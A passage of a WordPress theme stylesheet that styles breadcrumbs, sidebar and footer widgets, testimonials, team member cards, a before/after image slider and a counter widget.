.breadcrumbs a:hover {
  color: #999999;
}
.breadcrumbs span > span {
  font-weight: bold;
  color: #9a65a5;
}
@media (min-width: 480px) {
  .breadcrumbs span:last-of-type::after {
    display: none;
  }
}
.breadcrumbs .non-default p {
  margin: 0;
}
@media (min-width: 480px) {
  .breadcrumbs .non-default a {
    padding-left: 0;
    padding-right: 0;
  }
}
.breadcrumbs .non-default a::after {
  display: none;
}
.breadcrumbs .non-default .separator {
  margin: 0 15px;
  color: #cecece;
}
.breadcrumbs .non-default .last {
  font-weight: 700;
}
@media (min-width: 480px) {
  .breadcrumbs .yoast a {
    padding-right: 10px;
  }
}
@media (min-width: 480px) {
  .breadcrumbs .yoast .breadcrumb_last {
    padding-left: 10px;
  }
}

/*--------------------------------------------------------------
# 14 - WordPress widgets
--------------------------------------------------------------*/
/* 10.0 WordPress Default Widgets */
.content-area .widget_nav_menu {
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 50px;
}
.content-area .widget_nav_menu .widget-title {
  color: #ffffff;
}

.content-area .widget_nav_menu ul.menu,
.footer .widget_nav_menu ul.menu {
  margin: 0;
  padding: 0;
}
.content-area .widget_nav_menu ul.menu li,
.footer .widget_nav_menu ul.menu li {
  position: relative;
  list-style: none;
}
.content-area .widget_nav_menu ul.menu li a,
.footer .widget_nav_menu ul.menu li a {
  display: inline-block;
  margin: 5px 0;
  padding-left: 20px;
  text-decoration: none;
}
.content-area .widget_nav_menu ul.menu li a::before,
.footer .widget_nav_menu ul.menu li a::before {
  position: absolute;
  left: 0;
  content: "\f105";
  padding-right: 15px;
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 15px;
  color: rgba(0, 0, 0, 0.2);
  transition: all 100ms ease-out;
}
.content-area .widget_nav_menu ul.menu li a:hover,
.footer .widget_nav_menu ul.menu li a:hover {
  color: #ffffff;
}
.content-area .widget_nav_menu ul.menu li a:hover::before,
.footer .widget_nav_menu ul.menu li a:hover::before {
  color: rgba(50, 50, 50, 0.2);
}
.content-area .widget_nav_menu ul.menu li.current-menu-item > a,
.footer .widget_nav_menu ul.menu li.current-menu-item > a {
  color: #ffffff;
  font-weight: bold;
}
.content-area .widget_nav_menu ul.menu li.current-menu-item > a::before,
.footer .widget_nav_menu ul.menu li.current-menu-item > a::before {
  color: #ffffff;
}
.content-area .widget_nav_menu ul.menu ul,
.footer .widget_nav_menu ul.menu ul {
  padding-left: 0;
}

.content-area .widget_nav_menu {
  padding: 30px 35px;
  border-radius: 2px;
  border-bottom-right-radius: 50px;
  background: #9a65a5;
}
.content-area .widget_nav_menu ul.menu li a {
  font-weight: 600;
  color: rgba(255, 255, 255, 0.5);
}

.footer .widget_nav_menu {
  padding: 0;
  border-radius: 0;
  background: none;
}
.footer .widget_nav_menu ul.menu li > a {
  margin: 3px 0;
  font-weight: normal;
  color: #C1C7CE;
}
.footer .widget_nav_menu ul.menu li > a::before {
  color: rgba(255, 255, 255, 0.09);
}
.footer .widget_nav_menu ul.menu li > a:hover {
  color: #ffffff;
}
.footer .widget_nav_menu ul.menu li > a:hover::before {
  color: #ffffff;
}
.footer .widget_nav_menu ul.menu li.current-menu-item > a {
  font-weight: bold;
  color: #ffffff;
}
.footer .widget_nav_menu ul.menu li.current-menu-item > a::before {
  color: #ffffff;
}
.footer .widget_nav_menu ul.menu li:first-of-type > a {
  margin-top: 0;
}

.sidebar .widget {
  margin-bottom: 45px;
}
.sidebar .widget:last-of-type {
  margin-bottom: 0;
}
.sidebar .widget.widget_recent_entries ul, .sidebar .widget.widget_recent_comments ul, .sidebar .widget.widget_archive ul, .sidebar .widget.widget_categories ul, .sidebar .widget.widget_meta ul, .sidebar .widget.widget_rss ul, .sidebar .widget.widget_pages ul, .sidebar .widget.widget_calendar ul {
  padding-left: 0;
}
.sidebar .widget.widget_recent_entries ul li, .sidebar .widget.widget_recent_comments ul li, .sidebar .widget.widget_archive ul li, .sidebar .widget.widget_categories ul li, .sidebar .widget.widget_meta ul li, .sidebar .widget.widget_rss ul li, .sidebar .widget.widget_pages ul li, .sidebar .widget.widget_calendar ul li {
  position: relative;
  padding-left: 20px;
  list-style: none;
}
.sidebar .widget.widget_recent_entries ul li a, .sidebar .widget.widget_recent_comments ul li a, .sidebar .widget.widget_archive ul li a, .sidebar .widget.widget_categories ul li a, .sidebar .widget.widget_meta ul li a, .sidebar .widget.widget_rss ul li a, .sidebar .widget.widget_pages ul li a, .sidebar .widget.widget_calendar ul li a {
  text-decoration: none;
  word-wrap: break-word;
}
.sidebar .widget.widget_recent_entries ul li::before, .sidebar .widget.widget_recent_comments ul li::before, .sidebar .widget.widget_archive ul li::before, .sidebar .widget.widget_categories ul li::before, .sidebar .widget.widget_meta ul li::before, .sidebar .widget.widget_rss ul li::before, .sidebar .widget.widget_pages ul li::before, .sidebar .widget.widget_calendar ul li::before {
  position: absolute;
  top: 0;
  left: 0;
  content: "\f105";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 14px;
  color: rgba(50, 50, 50, 0.15);
}
.sidebar .widget.widget_rss .rsswidget {
  text-decoration: none;
}

.widget_recent_entries::before,
.widget_recent_comments::before,
.widget_archive::before,
.widget_categories::before,
.widget_meta::before,
.widget_rss::before,
.widget_pages::before,
.widget_calendar::before {
  display: none;
}
.widget_recent_entries ul,
.widget_recent_comments ul,
.widget_archive ul,
.widget_categories ul,
.widget_meta ul,
.widget_rss ul,
.widget_pages ul,
.widget_calendar ul {
  padding-left: 15px;
}
.widget_recent_entries ul li > ul,
.widget_recent_comments ul li > ul,
.widget_archive ul li > ul,
.widget_categories ul li > ul,
.widget_meta ul li > ul,
.widget_rss ul li > ul,
.widget_pages ul li > ul,
.widget_calendar ul li > ul {
  margin-left: 0;
}

/* Calendar Widget */
.widget_calendar table {
  border-collapse: collapse;
  border-spacing: 0;
}
.widget_calendar #wp-calendar {
  width: 100%;
}
.widget_calendar caption {
  background-color: #dedede;
  padding: 6px 0;
  font-weight: bold;
  text-align: center;
}
.widget_calendar thead tr th {
  padding: 5px 0;
  text-align: center;
  border: 1px solid #dedede;
}
.widget_calendar tbody tr td {
  padding: 5px 0;
  text-align: center;
  border: 1px solid #dedede;
}
.widget_calendar tfoot tr td {
  padding: 5px;
  border-top: 1px solid #dedede;
}
.widget_calendar tfoot #next a {
  float: right;
}

/* Tagcloud Widget */
.widget_tag_cloud a {
  display: inline-block;
  padding: 10px 12px;
  margin-bottom: 4px;
  color: #a5a5a5;
  text-decoration: none;
  border-radius: 2px;
  border: 1px solid rgba(0, 0, 0, 0.1);
}
.widget_tag_cloud a:hover {
  color: #464646;
  border-color: rgba(0, 0, 0, 0.2);
}

/* Search Box Widget */
.search-form label {
  float: left;
  width: 65%;
}

.search-field {
  height: 55px;
  padding: 0px 20px;
  font-size: 13px;
  font-weight: normal;
  width: 100%;
  outline: none;
  border-width: 1px 0 1px 1px;
  border-style: solid;
  border-color: #f2f2f2;
  border-top-left-radius: 2px;
  border-bottom-left-radius: 2px;
}

.search-submit {
  height: 55px;
  border: none;
  width: 35%;
  cursor: pointer;
  font-weight: bold;
  color: #ffffff;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  background-color: #56afd5;
  transition: all 100ms ease-out;
}
.search-submit:hover {
  background-color: #4aa9d2;
}

/*--------------------------------------------------------------
# 15 - Custom widgets
--------------------------------------------------------------*/
/* 11.0 Custom Widgets */
/* Featured Page Widget */
.featured-page .featured-page--image {
  position: relative;
}
.featured-page .featured-page--image img {
  width: 100%;
  height: auto;
  border-radius: 2px;
}
.featured-page .featured-page--image .featured-page--overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  visibility: hidden;
  opacity: 0;
  border-radius: 2px;
  background-color: rgba(0, 0, 0, 0.4);
  transition: all 100ms ease-out;
}
.featured-page .featured-page--image .featured-page--overlay .overlay--center {
  position: absolute;
  top: 47%;
  left: 0;
  right: 0;
  text-align: center;
  transform: translateY(-50%);
  transition: top 200ms ease-out;
}
.featured-page .featured-page--image .featured-page--overlay .overlay--center span {
  padding: 8px 18px;
  font-size: 13px;
  font-weight: bold;
  font-family: "Open Sans", Helvetica, Arial, sans-serif;
  color: #ffffff;
  text-shadow: 0 1px 1px rgba(50, 50, 50, 0.2);
  border-radius: 25px;
  background-color: rgba(0, 0, 0, 0.4);
  transition: all 100ms ease-out;
}
.featured-page .featured-page--image .featured-page--overlay .overlay--center span:hover {
  background-color: #9a65a5;
}
.featured-page .featured-page--image:hover .featured-page--overlay {
  visibility: visible;
  opacity: 1;
}
.featured-page .featured-page--image:hover .featured-page--overlay .overlay--center {
  top: 50%;
}
.featured-page .featured-page--content .featued-page--title {
  margin: 25px 0 15px 0;
  font-size: 20px;
}
.featured-page .featured-page--content .featued-page--title a {
  color: #464646;
  text-decoration: none;
}
.featured-page .featured-page--content .featued-page--title:hover a {
  color: #56afd5;
}

/* Icon Box Widget */
.icon-box {
  position: relative;
  display: block;
  text-decoration: none;
  transition: all 100ms ease-out;
}
.icon-box--title {
  margin: 0;
  font-size: 16px;
}
.icon-box--icon {
  float: left;
  margin-right: 20px;
  width: 40px;
}
@media (min-width: 992px) {
  .icon-box--icon {
    width: auto;
  }
}
.icon-box--icon i {
  font-size: 40px;
  transition: all 100ms ease-out;
}
.icon-box--text {
  overflow: hidden;
}
.icon-box--text p:last-of-type {
  margin-bottom: 0;
}

a.icon-box:hover {
  text-decoration: none;
}

.header-widgets .icon-box--text {
  float: left;
}
.header-widgets .icon-box--title {
  color: rgba(50, 50, 50, 0.6);
}
.header-widgets .icon-box--icon i {
  color: rgba(50, 50, 50, 0.2);
}

@media (min-width: 992px) {
  .footer .icon-box--text {
    overflow: hidden;
  }
}
.footer .icon-box--title {
  color: #ffffff;
}
.footer .icon-box--description {
  color: rgba(255, 255, 255, 0.4);
  word-break: break-word;
}
.footer .icon-box--icon i {
  color: rgba(255, 255, 255, 0.4);
}
@media (min-width: 992px) {
  .footer .icon-box--icon i {
    font-size: 28px;
  }
}
@media (min-width: 1200px) {
  .footer .icon-box--icon i {
    font-size: 36px;
  }
}

@media (min-width: 992px) {
  body.font-awesome-4 .footer .icon-box--icon i {
    font-size: 32px;
  }
}
@media (min-width: 1200px) {
  body.font-awesome-4 .footer .icon-box--icon i {
    font-size: 40px;
  }
}

.content-area .icon-box {
  padding: 30px;
  border-radius: 1px;
  border: 1px solid rgba(0, 0, 0, 0.08);
}
.content-area .icon-box--text {
  margin-left: 75px;
}
.content-area .icon-box--title {
  margin-bottom: 10px;
  font-size: 18px;
  color: #464646;
}
.content-area .icon-box--description {
  font-weight: normal;
  color: #a5a5a5;
}
.content-area .icon-box--icon {
  position: absolute;
  top: 30px;
  width: 45px;
  height: calc(100% - 60px);
  text-align: center;
  border-radius: 25px;
  border: 1px solid rgba(0, 0, 0, 0.08);
  transition: all 100ms ease-out;
}
.content-area .icon-box--icon i {
  position: relative;
  top: calc(50% - 11px);
  font-size: 24px;
  color: #56afd5;
}
.content-area .icon-box:hover {
  border-color: #e6e6e6;
  box-shadow: 0 1px 2px rgba(50, 50, 50, 0.1);
}
.content-area .icon-box:hover .icon-box--icon {
  background-color: #56afd5;
  border: transparent;
}
.content-area .icon-box:hover .icon-box--icon i {
  color: #ffffff;
}

/* Social Icons Widget */
.social-icons a {
  margin: 0 4px;
  text-decoration: none;
  transition: all 100ms ease-out;
}
.social-icons a i {
  font-size: 32px;
}

.footer .social-icons {
  margin-top: 4px;
}
.footer .social-icons a {
  color: rgba(255, 255, 255, 0.35);
}
.footer .social-icons a:hover {
  color: #ffffff;
}
@media (min-width: 992px) {
  .footer .social-icons a i {
    font-size: 28px;
  }
}
@media (min-width: 1200px) {
  .footer .social-icons a i {
    font-size: 32px;
  }
}

.jumbotron-widgets .social-icons a {
  padding: 0 3px;
  font-size: 26px;
  color: #56afd5;
  line-height: 42px;
}
@media (min-width: 992px) {
  .jumbotron-widgets .social-icons a {
    color: rgba(50, 50, 50, 0.4);
  }
}
.jumbotron-widgets .social-icons a:hover {
  color: rgba(50, 50, 50, 0.5);
}

/* Opening Hours Widget */
.opening-hours ul {
  margin: 0;
  padding: 0;
}
.opening-hours ul li {
  list-style: none;
  padding: 10px 0;
}
.opening-hours ul li span.right {
  float: right;
  font-size: 13.5px;
}
.opening-hours ul li span.label {
  padding: 2px 15px;
  font-size: 12px;
  color: #ffffff;
  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
  border-radius: 2px;
}

/* Opening Hours Widget in content area */
.content-area .opening-hours {
  padding: 20px 35px;
  border-radius: 2px;
  background: #F5F8FB;
}
@media (min-width: 992px) and (max-width: 1200px) {
  .content-area .opening-hours {
    padding: 20px 25px;
  }
}
.content-area .opening-hours ul li {
  display: flex;
  justify-content: space-between;
  font-size: 13px;
  font-weight: bold;
  color: rgba(112, 119, 128, 0.53);
  text-transform: uppercase;
  border-bottom: 1px dashed rgba(0, 0, 0, 0.1);
}
.content-area .opening-hours ul li:last-of-type {
  border-bottom: none;
}
.content-area .opening-hours ul li.today {
  color: #56afd5;
}
.content-area .opening-hours ul li span.right {
  flex-shrink: 0;
  margin-left: 5px;
}
.content-area .opening-hours ul li span.label {
  background: #56afd5;
}
.content-area .opening-hours .extra {
  display: block;
  margin-top: 2px;
  text-align: center;
  padding-top: 15px;
  border-top: 1px solid rgba(50, 50, 50, 0.1);
}

/* Opening Hours Widget in Footer */
.footer .opening-hours ul li {
  padding: 5px 0;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
.footer .opening-hours ul li:first-of-type {
  padding-top: 0;
}
.footer .opening-hours ul li:last-of-type {
  padding-bottom: 0;
  border-bottom: none;
}
.footer .opening-hours ul li.today {
  font-weight: bold;
  color: #ffffff;
}
.footer .opening-hours ul li span.label {
  font-weight: bold;
  background: rgba(0, 0, 0, 0.1);
}

/* Brochure Widget */
.brochure {
  position: relative;
  display: block;
  padding: 15px 20px;
  font-family: "Nunito", Helvetica, Arial, sans-serif;
  font-size: 15px;
  border-radius: 2px;
  border: 1px solid rgba(0, 0, 0, 0.08);
}
.brochure i {
  position: relative;
  top: 2px;
  padding-right: 15px;
  margin-right: 13px;
  font-size: 18px;
  color: rgba(0, 0, 0, 0.2);
  border-right: 1px solid rgba(0, 0, 0, 0.08);
  transition: all 100ms ease-out;
}
.brochure span {
  font-family: "Open Sans", Helvetica, Arial, sans-serif;
  font-weight: 600;
  font-size: 14px;
  color: #999999;
  text-decoration: none;
}
.brochure span:hover {
  text-decoration: none;
}
.brochure::after {
  position: absolute;
  content: "\f105";
  right: 20px;
  top: calc(50% - 12px);
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 16px;
  color: rgba(0, 0, 0, 0.15);
}
.brochure:hover {
  border-color: #e6e6e6;
  box-shadow: 0 1px 1px rgba(50, 50, 50, 0.1);
}
.brochure:hover i {
  color: #9a65a5;
}
.brochure:hover::after {
  color: #999999;
}

a.brochure {
  text-decoration: none;
}

.widget_qt_brochure + .widget_qt_brochure {
  margin-top: -15px;
}

.sidebar .widget-brochure + .widget-brochure {
  margin-top: -31px;
}

/* Latest News Post Block Widget */
.news-posts-block {
  position: relative;
}
.news-posts-block .widget-title {
  margin-bottom: 30px;
}
.news-posts-block .widget-title a {
  float: right;
  margin: 25px 13px 0 0;
  font-family: "Open Sans", Helvetica, Arial, sans-serif;
  font-size: 14px;
  color: #999999;
}
.news-posts-block .widget-title a::after {
  top: 1px;
}
.news-posts-block .blog-more {
  display: none;
}
@media (min-width: 580px) {
  .news-posts-block .blog-more {
    display: block;
    position: absolute;
    top: 25px;
    right: 15px;
  }
}
.news-posts-block .news-post {
  margin-bottom: 30px;
}
@media (min-width: 992px) {
  .news-posts-block .news-post {
    margin-bottom: 0;
  }
}
.news-posts-block .news-post--image {
  position: relative;
}
.news-posts-block .news-post--image img {
  display: block;
  width: 100%;
  height: auto;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.news-posts-block .news-post--date {
  position: absolute;
  left: 30px;
  bottom: 20px;
  padding: 4px 12px;
  font-size: 13px;
  font-weight: bold;
  color: #ffffff;
  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
  text-transform: uppercase;
  border-radius: 2px;
  background-color: #9a65a5;
}
.news-posts-block .news-post--date:hover {
  background-color: #935c9e;
}
.news-posts-block .news-post--content {
  padding: 30px;
  background: #ffffff;
  box-shadow: 0 1px 5px rgba(45, 45, 45, 0.09);
  transition: all 100ms ease-out;
}
.news-posts-block .news-post--content:hover {
  box-shadow: 0 2px 5px rgba(45, 45, 45, 0.09);
}
.news-posts-block .news-post--content p {
  margin-bottom: 0;
}
.news-posts-block .news-post--content .text-link {
  display: inline-block;
  margin-top: 15px;
}
.news-posts-block .news-post--title {
  margin: 0 0 15px 0;
  line-height: 1.3;
}
.news-posts-block .news-post--title a {
  color: #464646;
  text-decoration: none;
}
.news-posts-block .news-post--title a:hover {
  color: #56afd5;
}

/* Latest Posts List Widget */
.news-posts-list a {
  position: relative;
  display: inline-block;
  width: 100%;
  padding: 23px 30px;
  text-decoration: none;
  border-top: 1px solid rgba(50, 50, 50, 0.1);
  border-right: 1px solid rgba(50, 50, 50, 0.1);
  border-left: 1px solid rgba(50, 50, 50, 0.1);
  background: #ffffff;
}
.news-posts-list a .news-post--title {
  margin: 9px 0 5px 0;
  font-size: 18px;
}
.news-posts-list a img {
  float: left;
  margin-right: 20px;
  width: 65px;
  border-radius: 50%;
}
.news-posts-list a span {
  margin-right: 5px;
  font-size: 13px;
  color: #a5a5a5;
}
.news-posts-list a span:last-of-type {
  margin-right: 0;
}
.news-posts-list a:hover {
  background: #f9f9f9;
}
.news-posts-list a:first-of-type {
  border-top-left-radius: 2px;
  border-top-right-radius: 2px;
}
.news-posts-list a:last-of-type {
  padding: 16px 30px;
  font-weight: bold;
  text-transform: uppercase;
  border: none;
  color: #ffffff;
  border-bottom-left-radius: 2px;
  border-bottom-right-radius: 2px;
  background: #9a65a5;
}
.news-posts-list a:last-of-type::after {
  position: absolute;
  content: "\f105";
  top: 15px;
  right: 30px;
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 16px;
  color: rgba(255, 255, 255, 0.8);
}
.news-posts-list a:last-of-type:hover {
  background: #935c9e;
}

/* Testimonials Widget */
.testimonials .widget-title {
  display: inline-block;
  width: 100%;
  margin-bottom: 0;
}
@media (min-width: 768px) {
  .testimonials .widget-title {
    width: auto;
  }
}
.testimonials .testimonial-controls {
  position: relative;
  display: inline-block;
  width: 100%;
  z-index: 5;
}
@media (min-width: 768px) {
  .testimonials .testimonial-controls {
    float: right;
    width: auto;
  }
}
.testimonials .testimonial-control {
  float: left;
  position: relative;
  margin: 25px 0 10px 0;
  width: 50%;
  height: 47px;
  font-size: 20px;
  color: #ffffff;
  text-align: center;
  background: #9a65a5;
}
@media (min-width: 768px) {
  .testimonials .testimonial-control {
    margin: 0;
    width: 57px;
  }
}
.testimonials .testimonial-control.left {
  border-top-left-radius: 25px;
  border-bottom-left-radius: 25px;
}
.testimonials .testimonial-control.right {
  border-top-right-radius: 25px;
  border-bottom-right-radius: 25px;
  border-left: 1px solid rgba(50, 50, 50, 0.15);
}
.testimonials .testimonial-control:hover {
  background: #935c9e;
}
.testimonials .testimonial-control i {
  position: relative;
  top: calc(50% - 16px);
  font-weight: bold;
}
.testimonials .testimonial--quote {
  position: relative;
  margin: 30px 0;
  padding: 30px 40px 35px 90px;
  font-size: 15px;
  line-height: 1.8;
  color: #a5a5a5;
  border-radius: 2px;
  border-left: none;
  background: #ffffff;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
}
.testimonials .testimonial--quote::before {
  position: absolute;
  content: '“';
  top: 22px;
  left: 20px;
  width: 50px;
  height: 50px;
  font-size: 91px;
  font-family: Georgia, Times, 'Times New Roman', serif;
  line-height: 98px;
  color: rgba(50, 50, 50, 0.1);
  text-shadow: none;
  border-radius: 50%;
  text-align: center;
  transition: all 100ms ease-out;
}
.testimonials .testimonial--quote::after {
  position: absolute;
  content: "";
  left: 35px;
  bottom: -5px;
  width: 18px;
  height: 18px;
  background-color: #ffffff;
  transform: rotate(45deg);
  box-shadow: 1px 2px 0 0 rgba(0, 0, 0, 0.015);
}
.testimonials .testimonial--quote:hover {
  box-shadow: 0 1px 5px rgba(45, 45, 45, 0.09);
}
.testimonials .testimonial--quote:hover::before {
  color: rgba(50, 50, 50, 0.15);
}
.testimonials .testimonial--author {
  display: block;
  font-family: "Nunito", Helvetica, Arial, sans-serif;
  font-size: 18px;
  font-weight: bold;
  font-style: normal;
  color: #464646;
}
.testimonials .testimonial--description {
  font-style: normal;
  font-weight: bold;
  color: #56afd5;
}
.testimonials.style-simple .testimonial--quote {
  padding: 0;
  margin-bottom: 20px;
  background: transparent;
  box-shadow: none;
}
.testimonials.style-simple .testimonial--quote::before, .testimonials.style-simple .testimonial--quote::after {
  display: none;
}
.testimonials.style-simple .testimonial--image {
  margin-bottom: 20px;
}
.testimonials.style-boxed.text-left .testimonial--image {
  float: left;
  margin-right: 20px;
}
.testimonials.style-boxed.text-left .testimonial--person {
  display: flex;
  align-items: center;
}
.testimonials.style-boxed.text-center .testimonial--person {
  display: inline-flex;
  align-items: center;
}
.testimonials.style-boxed.text-center .testimonial--image {
  margin-right: 20px;
}
.testimonials.style-boxed.text-center .testimonial--names {
  text-align: left;
}
.testimonials.style-boxed.text-right .testimonial--image {
  float: right;
  margin-left: 20px;
}
.testimonials.style-boxed.text-right .testimonial--person {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}
.testimonials.style-boxed.text-right .testimonial--image {
  order: 2;
}
.testimonials.font-normal .testimonial--quote {
  font-style: normal;
}
.testimonials.text-center .testimonial--quote::after {
  left: calc(50% - 15px);
}
.testimonials.text-right .testimonial--quote::after {
  left: auto;
  right: 30px;
}

/* Call to Action Widget */
.call-to-action .call-to-action--content .call-to-action--title {
  font-family: "Nunito", Helvetica, Arial, sans-serif;
  font-weight: bold;
  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.call-to-action .call-to-action--buttons .btn {
  margin-right: 10px;
}
.call-to-action .call-to-action--buttons .btn:last-of-type {
  margin-right: 0;
}
.call-to-action.cta-inline {
  display: table;
  width: 100%;
  padding: 0 30px;
}
.call-to-action.cta-inline .call-to-action--content {
  float: left;
  padding: 33px 0;
  text-align: left;
}
.call-to-action.cta-inline .call-to-action--content .call-to-action--title {
  font-size: 24px;
}
.call-to-action.cta-inline .call-to-action--buttons {
  float: right;
  padding: 25px 0;
  text-align: right;
}
.call-to-action.cta-inline.with-subtitle .call-to-action--buttons {
  padding: 40px 0 35px 0;
}
.call-to-action.cta-block .call-to-action--content {
  text-align: center;
}
.call-to-action.cta-block .call-to-action--content .call-to-action--title {
  font-size: 22px;
}
@media (min-width: 992px) {
  .call-to-action.cta-block .call-to-action--content .call-to-action--title {
    font-size: 26px;
  }
}
.call-to-action.cta-block .call-to-action--content .call-to-action--subtitle {
  margin-top: 10px;
  font-size: 16px;
}
.call-to-action.cta-block .call-to-action--buttons {
  padding-top: 20px;
  text-align: center;
}
.call-to-action.cta-block.with-subtitle .call-to-action--buttons {
  padding: 30px 0 0 0;
}

.siteorigin-panels-stretch .call-to-action.cta-inline {
  padding: 0;
}

body.home .call-to-action.cta-inline .call-to-action--content .call-to-action--title {
  font-size: 24px;
}

/* Team Member Widget */
.team-member {
  background: #ffffff;
}
.team-member--image {
  position: relative;
}
.team-member--image img {
  width: 100%;
  height: auto;
  border-top-left-radius: 2px;
  border-top-right-radius: 2px;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.team-member--image:hover .team-member--social {
  opacity: 1;
  visibility: visible;
}
.team-member--image:hover .team-member--social .overlay--center {
  top: 50%;
}
.team-member--content {
  padding: 30px;
  border-style: solid;
  border-color: rgba(50, 50, 50, 0.1);
  border-width: 0 1px 1px 1px;
  border-bottom-left-radius: 2px;
  border-bottom-right-radius: 2px;
}
.team-member--name {
  margin: 0;
  font-size: 20px;
}
.team-member--name a {
  color: #464646;
  text-decoration: none;
}
.team-member--name a:hover {
  color: #56afd5;
}
.team-member--tag {
  display: block;
  font-weight: bold;
  color: #9a65a5;
}
.team-member--description {
  margin: 20px 0 0 0;
  padding-top: 20px;
  border-top: 1px solid rgba(50, 50, 50, 0.1);
}
.team-member--social {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  visibility: hidden;
  opacity: 0;
  border-top-left-radius: 2px;
  border-top-right-radius: 2px;
  background-color: rgba(0, 0, 0, 0.4);
  transition: all 150ms ease-in-out;
}
.team-member--social .overlay--center {
  position: absolute;
  top: 47%;
  left: 0;
  right: 0;
  text-align: center;
  z-index: 2;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  transition: top 200ms ease-out;
}
.team-member--social .overlay--center a {
  display: inline-block;
  width: 40px;
  height: 40px;
  font-size: 18px;
  color: #ffffff;
  line-height: 40px;
  text-align: center;
  border-radius: 50px;
  background: rgba(0, 0, 0, 0.3);
}
.team-member--social .overlay--center a:hover {
  background: #56afd5;
}
.team-member .link-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  cursor: pointer;
}
.team-member .text-link {
  display: inline-block;
  margin-top: 15px;
}

/* Before After Slider */
.beer-slider {
  display: inline-block;
  position: relative;
  overflow: hidden;
}
.beer-slider img,
.beer-slider svg {
  vertical-align: bottom;
  max-width: 100%;
  height: auto;
}
.beer-slider img {
  object-fit: cover;
}

.beer-reveal {
  position: absolute;
  left: 0;
  top: 0;
  right: 50%;
  overflow: hidden;
  z-index: 1;
  opacity: 0;
  transition: opacity 0.35s;
}
.beer-reveal > :first-of-type {
  width: 200%;
  max-width: none;
  height: 100%;
}
.beer-reveal > img:first-of-type {
  height: auto;
}

.beer-range {
  position: absolute;
  z-index: 2;
  top: 0;
  bottom: 0;
  height: 100%;
  margin: 0;
  left: -1px;
  width: calc(100% + 2px);
  cursor: pointer;
  -webkit-appearance: slider-horizontal !important;
  -moz-appearance: none;
  opacity: 0;
  -ms-touch-action: auto;
  touch-action: auto;
}
.beer-range::-webkit-slider-thumb {
  -webkit-appearance: none;
  height: 300vh;
}
.beer-range::-moz-range-thumb {
  -webkit-appearance: none;
  height: 300vh;
}
.beer-range::-ms-tooltip {
  display: none;
}
.beer-range:focus ~ .beer-handle {
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
}

.beer-handle {
  position: absolute;
  z-index: 2;
  pointer-events: none;
  opacity: 0;
  top: 50%;
  left: 50%;
  transform: translate3d(-50%, -50%, 0);
  color: #000;
  background: rgba(255, 255, 255, 0.3);
  width: 50px;
  height: 50px;
  border-radius: 50%;
  box-shadow: 0 0 6px rgba(0, 0, 0, 0);
  -webkit-transition: background 0.3s, box-shadow 0.3s, color 0.3s, opacity 0.5s 0.25s;
  transition: background 0.3s, box-shadow 0.3s, color 0.3s,opacity 0.5s 0.25s;
}
.beer-handle:before, .beer-handle:after {
  content: '';
  position: absolute;
  width: 10px;
  height: 10px;
  top: 50%;
  color: #fff;
  border-top: solid 3px;
  border-left: solid 3px;
  transform-origin: 0 0;
}
.beer-handle:before {
  left: 12px;
  transform: rotate(-45deg);
}
.beer-handle:after {
  right: 2px;
  transform: rotate(135deg);
}
.beer-handle:hover {
  background: rgba(255, 255, 255, 0.6);
}

.beer-slider[data-beer-label]:after,
.beer-reveal[data-beer-label]:after {
  opacity: 0;
  content: attr(data-beer-label);
  position: absolute;
  top: calc(50% - 18px);
  padding: 12px 20px;
  color: #fff;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  border-radius: 2px;
  background: rgba(0, 0, 0, 0.2);
  -webkit-transition: opacity 100ms ease;
  transition: opacity 100ms ease;
}

.beer-slider:hover[data-beer-label]:after,
.beer-slider:hover .beer-reveal[data-beer-label]:after {
  opacity: 1;
}

.beer-slider[data-beer-label]:after {
  right: 1.5rem;
}

.beer-reveal[data-beer-label]:after {
  left: 1.5rem;
}

.beer-slider[data-beer-label=""]:after,
.beer-reveal[data-beer-label=""]:after {
  content: none;
}

.beer-ready .beer-reveal, .beer-ready .beer-handle {
  opacity: 1;
}

/* Counter Widget */
.counter {
  display: block;
  position: relative;
  width: auto;
}
.counter .counter--icon {
  position: absolute;
  top: calc(50% - 35px);
  display: flex;
  align-items: center;
  justify-content: center;
  width: 55px;
  height: 70px;
  text-align: center;
  border-radius: 30px;
  border: 2px solid rgba(0, 0, 0, 0.06);
  -webkit-transition: all 100ms ease;
  transition: all 100ms ease;
}
.counter .counter--icon i {
  position: relative;
  top: calc(50% - 11px);
  font-size: 24px;
  color: rgba(0, 0, 0, 0.2);
}
.counter .counter--text {
  margin-left: 75px;
}
.counter .counter--text .counter--before,
.counter .counter--text .counter--after,
.counter .counter--text .counter--number {
  font-family: "Nunito", Helvetica, Arial, sans-serif;
  font-size: 38px;
  font-weight: bold;
  line-height: 30px;
  color: #464646;
  transition: all 100ms ease-out;
}
.counter .counter--text .counter--title {
  display: block;
  font-size: 18px;
  font-weight: bold;
  color: #999999;
}
.counter:hover .counter--icon {
  border: 2px solid transparent;
  background: rgba(0, 0, 0, 0.095);
}
.counter:hover .counter--icon i {
  color: #fff;
}
.counter.light-counter .counter--icon i {
  color: rgba(255, 255, 255, 0.8);
}
.counter.light-counter .counter--before,
.counter.light-counter .counter--after,
.counter.light-counter .counter--number {
  color: rgba(255, 255, 255, 0.9);
}
.counter.light-counter .counter--title {
  color: rgba(255, 255, 255, 0.4);
}
.counter.light-counter:hover .counter--icon i {
  color: rgba(255, 255, 255, 0.9);
}
.counter.light-counter:hover .counter--number {
